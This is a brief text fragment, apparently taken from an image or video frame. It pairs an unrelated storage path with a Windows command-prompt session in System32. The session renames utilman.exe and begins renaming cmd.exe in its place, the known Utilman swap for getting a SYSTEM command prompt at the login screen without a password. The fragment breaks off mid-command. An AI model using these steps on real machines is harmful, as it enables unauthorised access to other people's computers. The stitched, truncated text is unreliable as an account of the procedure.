 X:\Windows\System32>c:
C:\> cd windows
C:\Windows> cd system32
C:\Windows\System32> ren utilman.exe utilman1.exe
C:\Windows\System32>ren cmd.exe utilma